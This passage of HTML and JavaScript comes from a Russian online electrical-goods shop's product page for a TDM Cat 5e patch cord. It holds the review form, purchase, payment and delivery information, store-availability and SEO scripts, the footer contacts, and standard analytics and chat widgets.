										<a class="forum-upload-file-attach" href="javascript:void(0);" onclick="AttachFile('0', '1', 'ZZtH', this); return false;">
						<span>Загрузить изображение</span>
					</a>
							</div>
				<div class="reviews-reply-field reviews-reply-field-settings filter">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="2" /><label for="REVIEW_USE_SMILESZZtH"><span class="bx_filter_input_checkbox">Разрешить смайлики в этом сообщении</span></label></div>
					</div>
				<div class="reviews-reply-buttons">
			<button name="send_button" type="submit" class="btn btn-default" tabindex="3" onclick="this.form.preview_comment.value = 'N';" >Отправить</button>
			<button name="view_button" type="submit" class="btn btn-default white" tabindex="4" onclick="this.form.preview_comment.value = 'VIEW';" >Просмотреть</button>
		</div>
	</div>
</form>
</div>
<script>
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальная длина сообщения #MAX_LENGTH# символов. Всего символов: #LENGTH#.',
			f_author : ' пишет:\n',
			f_cdm : 'Сообщение будет удалено без возможности восстановления. Удалить? ',
			f_show : 'Показать',
			f_hide : 'Скрыть',
			f_wait : 'Подождите...',
			MINIMIZED_EXPAND_TEXT : 'Оставить отзыв',
			MINIMIZED_MINIMIZE_TEXT : 'Свернуть форму'
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
		$('a.blog-p-user-name').on('click', function(e){
			e.preventDefault();
		})
			});
</script>														<!--'end_frame_cache_area'-->																									</div>
											</div>
																																																																																																						<div class="tab-pane buy " id="buy">
																										<p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane payment " id="payment">
																										<p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
</ol>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane delivery " id="delivery">
																										<p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
</ol>												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
						</div>
																																																																																				<div class="gifts">
<!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts 22">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_693784029" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].998af729133e34b08b80ebdd2e062b2c2d11ff42ca1e2adcea56145cfc664bb3',
			template: 'main.48e5298b4a95e36dd4b291e84392f36ddee1a85141524e901be6503d3a40e6e8',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_693784029',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.c738637fdacd5ac47ba714e034968b3f854af7b0a9e3ef359d06985f6cfad337',
		isGift:  false,
		productId:  133670,
		offerId: 133670	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
																																				<div class="ordered-block goods">
							
													</div>
																	</div>
		<div class="left_block sticky-sidebar-custom product-side">
																				<div class="brand-detail">
										<div class="brand-detail-info bordered rounded3">
																							<div class="brand-detail-info__image"><a href="/info/brands/TDM/"><img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/resize_cache/iblock/82e/200_40_0/82ef78c3a9d869debdeb0538198c1c04.png" alt="TDM" title="TDM" itemprop="image"></a></div>
																						<div class="brand-detail-info__preview">
																									<div class="text muted777 font_xs">Компания TDM ЕLECTRIC производит и поставляет под собственной торговой маркой светотехнику, источники света, низковольтную аппаратуру, электромонтажные изделия, корпуса электрощитов, электроустановочные изделия, удлинители</div>
																																					<div class="link font_xs"><a href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/patch-kordy/filter/brand-is-TDM/apply/" target="_blank">Все товары категории</a></div>
																								<div class="link font_xs"><a href="/info/brands/TDM/" target="_blank">Все товары бренда TDM</a></div>
											</div>
										</div>
									</div>
						
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('133670','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "133670",
			PARENT_ID: "133670"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		if(
			typeof map === 'object' &&
			map && typeof map.destroy === 'function'
		){
			// there is a map on the page
			map.destroy();
		}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
		$('.block_container .items, .block_container .detail_items').mCustomScrollbar({
			mouseWheel: {
				scrollAmount: 150,
				preventDefault: true
			}
		});
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':133670,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									}
								}
							});
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
			setElementStore('');
		})
	);
</script>
<!--'end_frame_cache_des'--></div>		</div>
		
				<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый',
'WINDOW_TITLE':'Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый купить в Москве по выгодной цене',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/sks-i-telekom/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">СКС и телеком<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"2\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kabelno-provodnikovaya-produktsiya/\">Кабельно-проводниковая продукция<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/elektrotekhnika/\">Электротехника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/\">Метизы и Строительный крепеж<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/svetotekhnika/\">Светотехника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/melkaya-bytovaya-tekhnika/\">Мелкая бытовая техника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/instrumenty-i-siz/\">Инструменты и СИЗ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kabelenesushchie-sistemy/\">Кабеленесущие системы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/inzhenernye-sistemy/\">Инженерные системы<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Кабельно-проводниковая продукция<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/\">Вилки, розетки и устройства промышленные и специальные<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/sks-i-telekom/patch-panel/\">Патч-панель<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/\">Удлинители и удлинительные шнуры<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/sks-i-telekom/shkafy-montazhnye/\">Шкафы монтажные<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/patch-kordy/\" title=\"Патч-корды\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Патч-корды<\/span><meta itemprop=\"position\" content=\"4\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/133670/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый<\/span><meta itemprop=\"position\" content=\"5\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
					</div>
		</div>																													</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
							<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'-->
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="11" viewBox="0 0 5 11"><path  data-name="Shape 51 copy 13" class="cls-1" d="M402.738,141a18.086,18.086,0,0,0,1.136,1.727,0.474,0.474,0,0,1-.144.735l-0.3.257a1,1,0,0,1-.805.279,4.641,4.641,0,0,1-1.491-.232,4.228,4.228,0,0,1-1.9-3.1,9.614,9.614,0,0,1,.025-4.3,4.335,4.335,0,0,1,1.934-3.118,4.707,4.707,0,0,1,1.493-.244,0.974,0.974,0,0,1,.8.272l0.3,0.255a0.481,0.481,0,0,1,.113.739c-0.454.677-.788,1.159-1.132,1.731a0.43,0.43,0,0,1-.557.181l-0.468-.061a0.553,0.553,0,0,0-.7.309,6.205,6.205,0,0,0-.395,2.079,6.128,6.128,0,0,0,.372,2.076,0.541,0.541,0,0,0,.7.3l0.468-.063a0.432,0.432,0,0,1,.555.175h0Z" transform="translate(-399 -133)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
										</div>
					</div>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
														</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
		
									</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
									</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="wrapper">
					<div class="row">
						<div class="link-block col-md-8 col-sm-8 pull-right">
							<div class="pull-right">
								<div class="pays">
									<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>								</div>
							</div>
							<div id="bx-composite-banner" class="pull-right"></div>
							<div class="pull-right">
															</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="copy-block">
								<div class="copy font_xs">
									2009 - 2026 &copy; «ГринЭнергоСнаб» — электротехническая продукция. Все права защищены								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
<div class="bx_areas">
	<script src="//code-ya.jivosite.com/widget/weFtzChYiO" async></script>
<!-- Yandex.Metrika counter -->
<script>
  (function(m,e,t,r,i,k,a){
    m[i]=m[i]||function(){
      (m[i].a=m[i].a||[]).push(arguments)
    };
    m[i].l=1*new Date();
    k=e.createElement(t),
    a=e.getElementsByTagName(t)[0],
    k.async=1,
    k.src=r,
    a.parentNode.insertBefore(k,a)
  })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
  ym(71773678, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript>
  <div>
    <img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/71773678" style="position:absolute; left:-9999px;" alt="" />
  </div>
</noscript>
<!-- /Yandex.Metrika counter -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/index.php" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/133670/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
